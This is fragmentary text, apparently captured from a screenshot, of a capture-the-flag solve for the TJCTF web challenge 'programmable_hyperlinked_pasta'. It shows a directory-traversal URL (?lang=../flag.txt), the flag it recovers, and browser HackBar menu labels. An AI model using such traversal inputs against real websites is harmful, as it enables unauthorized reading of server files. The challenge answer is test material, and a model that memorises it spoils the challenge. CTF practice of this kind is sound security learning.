 programmable_hyperlinked_past
https://programmable_hyperlink
https://programmable_hyperlinked_pasta.tjctf.org/?lang=..%2fflag.txt
tjctf{l0c4l_f1l3_wh4t?}
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Hackb
SQL XSS Encryption Encoding Other + -
Load URL
https://programmable_hyperlinked_pasta.tjctf.org/?lang=../flag.txt
Spit URL
Execution